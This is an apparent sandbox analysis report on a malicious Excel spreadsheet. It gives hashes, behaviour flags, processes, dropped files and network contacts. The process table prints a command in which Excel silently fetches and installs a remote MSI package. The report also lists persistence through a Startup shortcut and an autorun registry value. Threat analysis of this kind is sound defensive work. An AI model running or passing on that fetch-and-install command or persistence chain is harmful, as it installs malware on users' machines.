
| File name: | 85ac52fb1a85659b8aa0ee82a62720f55e2d3731870927ab82539bdd7c3908fa.xls |
| Full analysis: | https://app.any.run/tasks/d7252dde-994f-4189-bc0d-38867ba5d921 |
| Verdict: | Malicious activity |
| Analysis date: | October 20, 2020, 13:30:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Name of Creating Application: Microsoft Excel, Create Time/Date: Sat Sep 16 01:00:00 2006, Last Saved Time/Date: Mon Oct 19 18:57:00 2020, Security: 0 |
| MD5: | 9E471C6C4F44270B058B9992AF69CD78 |
| SHA1: | 49C13B3FB77C9CE36C7C150E479DAC073F0E164D |
| SHA256: | 85AC52FB1A85659B8AA0EE82A62720F55E2D3731870927AB82539BDD7C3908FA |
| SSDEEP: | 768:6Iikd4pxEtjPOtioVjDGUU1qfDlaGGx+cL2QnAKDlxcpanRNRL91zUt8SbssLm:tOxEtjPOtioVjDGUU1qfDlaGGx+cL2Q8 |
MALICIOUS
Uses Microsoft Installer as loader
- EXCEL.EXE (PID: 2124)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2124)
Writes to a start menu file
- MSI55B9.tmp (PID: 2648)
Changes the autorun value in the registry
- MSI55B9.tmp (PID: 2648)
SUSPICIOUS
Executable content was dropped or overwritten
- msiexec.exe (PID: 2432)
- MSI55B9.tmp (PID: 2648)
Drop ExeToMSI Application
- msiexec.exe (PID: 2432)
Reads Internet Cache Settings
- msiexec.exe (PID: 2432)
Creates files in the user directory
- MSI55B9.tmp (PID: 2648)
Executes scripts
- MSI55B9.tmp (PID: 2648)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2124)
Starts application with an unusual extension
- msiexec.exe (PID: 2432)
Application was dropped or rewritten from another process
- MSI55B9.tmp (PID: 2648)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | - |
|---|---|
| LastModifiedBy: | - |
| Software: | Microsoft Excel |
| CreateDate: | 2006:09:16 00:00:00 |
| ModifyDate: | 2020:10:19 17:57:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Sheet1 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
43
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2124 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2432 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2648 | "C:\Windows\Installer\MSI55B9.tmp" | C:\Windows\Installer\MSI55B9.tmp | msiexec.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 3, 3, 8, 1 Modules
| |||||||||||||||
| 3668 | WSCript C:\Users\admin\AppData\Local\Temp\ZKWBRB.vbs | C:\Windows\system32\WSCript.exe | — | MSI55B9.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3780 | msiexec /q /i https://u.teknik.io/oRnzE.msi | C:\Windows\system32\msiexec.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 244
Read events
1 167
Write events
66
Delete events
11
Modification events
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | :u5 |
Value: 3A7535004C080000010000000000000000000000 | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2124) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
3
Suspicious files
2
Text files
1
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2124 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR3D8B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2432 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\~DF28C3808581E2C8D3.TMP | — | |
MD5:— | SHA256:— | |||
| 2432 | msiexec.exe | C:\Windows\Installer\MSI54DC.tmp | binary | |
MD5:— | SHA256:— | |||
| 2648 | MSI55B9.tmp | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ZKWBRB.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2432 | msiexec.exe | C:\Windows\Installer\MSI55B9.tmp | executable | |
MD5:— | SHA256:— | |||
| 2648 | MSI55B9.tmp | C:\Users\admin\AppData\Local\Temp\ZKWBRB.vbs | text | |
MD5:— | SHA256:— | |||
| 2648 | MSI55B9.tmp | C:\Users\admin\AppData\Roaming\Windata\NDOHUP.exe | executable | |
MD5:— | SHA256:— | |||
| 2432 | msiexec.exe | C:\Windows\Installer\MSI4F4D.tmp | executable | |
MD5:— | SHA256:— | |||
| 2432 | msiexec.exe | C:\Windows\Installer\2d545f.ipi | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2432 | msiexec.exe | 5.79.72.163:443 | u.teknik.io | LeaseWeb Netherlands B.V. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
u.teknik.io |
| whitelisted |